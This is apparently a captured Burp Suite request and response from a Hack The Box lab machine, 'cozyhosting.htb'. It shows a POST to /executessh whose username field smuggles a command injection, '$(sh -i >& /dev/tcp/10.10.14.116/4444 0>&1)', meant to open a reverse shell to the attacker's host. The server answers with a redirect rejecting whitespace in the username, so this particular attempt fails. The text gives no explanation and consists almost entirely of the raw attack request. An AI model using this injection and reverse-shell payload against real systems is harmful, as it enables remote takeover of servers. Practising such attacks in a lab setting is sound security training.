 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer:
http://cozyhosting.htb/admin?error=ssh:%20Could%20not%20resolve%20hostname%20uid=1001(app):%2
0Name%20or%20service%20not%20known
12 Cookie: JSESSIONID=69CDBCC8755B64F6BAD8DD6D0E26AAC0
13 Upgrade-Insecure-Requests: 1
14
15 host=tetas&username=$(sh -i >& /dev/tcp/10.10.14.116/4444 0>&1)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 04 Sep 2023 11:33:43 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14